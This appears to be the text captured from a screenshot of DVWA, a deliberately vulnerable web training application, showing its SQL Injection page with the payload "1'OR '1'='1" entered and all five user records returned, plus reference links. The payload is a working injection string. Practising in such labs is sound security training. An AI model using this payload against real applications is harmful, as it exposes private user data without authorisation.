 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR '1'='1
First name: admin
Surname: admin
ID: 1'OR '1'='1
First name: Gordon
Surname: Brown
ID: 1'OR '1'='1
First name: Hack
Surname: Me
ID: 1'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html